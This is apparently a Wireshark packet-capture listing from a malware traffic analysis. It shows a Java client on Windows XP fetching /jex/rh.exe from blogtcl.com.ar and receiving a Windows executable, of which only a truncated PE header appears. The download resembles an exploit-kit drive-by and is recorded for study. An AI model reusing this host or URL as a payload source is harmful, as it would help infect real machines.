 No. Time Source Destination Destination Host Protocol Length Info
775 17.486138 192.168.1.133 blogtcl.com.ar TCP 54 2587→80 [ACK] Seq=193 Ack=643861 Win=64240 Len=0
776 17.494151 blogtcl.com.ar 192.168.1.133 TCP 1514 [TCP segment of a reassembled PDU]
777 17.501962 blogtcl.com.ar 192.168.1.133 TCP 1514 [TCP segment of a reassembled PDU]
778 17.502023 192.168.1.133 blogtcl.com.ar TCP 54 2587→80 [ACK] Seq=193 Ack=646781 Win=64240 Len=0
779 17.509802 blogtcl.com.ar 192.168.1.133 TCP 1514 [TCP segment of a reassembled PDU]
780 17.511203 blogtcl.com.ar 192.168.1.133 HTTP 338 HTTP/1.1 200 OK (application/x-msdownload)
781 17.511251 192.168.1.133 blogtcl.com.ar TCP 54 2587→80 [ACK] Seq=193 Ack=648525 Win=64240 Len=0
782 18.767202 192.168.1.133 blogtcl.com.ar TCP 54 2587→80 [FIN, ACK] Seq=193 Ack=648525 Win=64240 Len=0
783 18.949822 blogtcl.com.ar 192.168.1.133 TCP 60 80→2587 [FIN, ACK] Seq=648525 Ack=194 Win=18760 Len=0
784 18.949845 192.168.1.133 blogtcl.com.ar TCP 54 2587→80 [ACK] Seq=194 Ack=648526 Win=64240 Len=0
Frame 780: 338 bytes on wire (2704 bits), 338 bytes captured (2704 bits)
Ethernet II, Src: 192.168.1.1 (00:1c:10:b3:fb:0b), Dst: 08:00:27:55:e9:b8 (08:00:27:55:e9:b8)
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
[445 Reassembled TCP Segments (648 #120(1460), #122(1460
Hypertext Transfer Protocol
Media Type
Follow TCP Stream (tcp.stream eq 10)
Stream Content
GET /jex/rh.exe HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.7.0_07
Host: blogtcl.com.ar
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: Apache
Last-Modified: Sat, 05 Jan 2013 19:54:10 GMT
ETag: "9e400-4d28ff5a8c667"
Content-Type: application/x-msdownload
Content-Length: 648192
Accept-Ranges: bytes
Date: Sat, 05 Jan 2013 20:35:08 GMT
X-Varnish: 2295047639 2295041387
Age: 29
Via: 1.1 varnish
Connection: keep-alive
X-Cache: HIT
MZP.....................@...............................................!..L.!..This
program must be run under Win32
$
7......................................................................................
PE..L....^B*.................B...........F.......`...............................`